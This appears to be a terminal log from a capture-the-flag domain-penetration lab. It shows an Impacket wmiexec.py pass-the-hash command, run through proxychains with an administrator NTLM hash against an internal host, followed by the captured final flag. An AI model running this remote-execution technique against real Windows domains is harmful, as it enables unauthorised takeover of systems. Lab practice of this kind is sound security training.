 root@iZf8ze93nwj9zenhhgk508Z:/home/test/impacket/examples# proxychains python3 wmiexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administra
tor@172.22.1.2 "type Users\Administrator\flag\flag03.txt"
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.13.0.dev0+20250430.3712.decf5b3f - Copyright Fortra, LLC and its affiliated companies

|S-chain|-<>-127.0.0.1:5000-<><>-172.22.1.2:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.1.2:135-<><>-OK
|S-chain|-<>-127.0.0.1:5000-<><>-172.22.1.2:49668-<><>-OK
           ___   ___
 \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
  \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
  / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
 / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
/ /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /

flag03: e8f88d0d43d6}

Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.